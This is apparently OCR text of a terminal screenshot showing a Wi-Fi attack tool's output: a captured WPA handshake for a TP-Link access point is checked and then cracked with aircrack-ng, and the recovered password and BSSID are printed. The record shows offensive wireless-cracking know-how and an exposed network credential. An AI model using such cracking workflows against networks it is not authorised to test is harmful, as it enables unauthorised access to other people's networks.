 13-06.cap saved
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for e8:48:b8:e9:69
[!] pyrit: .cap file does not contain a valid handshake
[!] cowpatty: .cap file does not contain a valid handshake
[!] aircrack: .cap file does not contain a valid handshake
[+] Cracking WPA Handshake: Running aircrack-ng with
[+] Cracking WPA Handshake: 0.03% ETA: 4m20s @ 781.1kps (current key: spiderman)
[+] Cracked WPA Handshake PSK: spiderman
[+] Access Point Name: TP-Link_69C0
[+] Access Point BSSID: E8:48:B8:E9:69:BF
[+] Encryption: WPA
[+] Handshake File: hs/handshake_TPLink69C0_E8-48-B8-E9-69-BF_2022-09-20T13-13-
ap
[+] PSK (password): spiderman
[+] saved crack result to cracked.json (3 total)
[+] Finished attacking 1 target(s), exiting
[david@manjaro-arm ~]$ ls
cracked.json Documents hs Pictures Pyrit Videos
Desktop Downloads Music Public Templates
[david@manjaro-arm ~]$